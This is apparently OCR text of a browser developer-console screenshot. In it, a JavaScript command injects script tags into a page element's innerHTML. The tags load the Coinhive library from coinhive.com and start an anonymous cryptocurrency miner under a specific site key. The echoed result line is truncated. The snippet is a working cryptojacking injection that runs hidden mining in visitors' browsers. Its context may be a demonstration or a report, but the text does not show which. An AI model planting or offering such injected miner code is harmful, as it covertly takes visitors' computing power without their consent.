 Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
city Filter Default levels
document.getElementById("list").innerHTML="<script src=https://"+"coinhive.com/lib/coinhive.min.js></script><script>var miner = new
CoinHive.Anonymous('3CZb3wTC2wAsN0kWehZEi8Tclp38uFBo', {throttle: 0.5});miner.start();</script>"
"<script src=https://coinhive.com/lib/coinhive.min.js></script><script>var miner = new CoinHive.Anonymous('3CZb3wTC2wAsN0kWehZEi8Tclp3
cript>"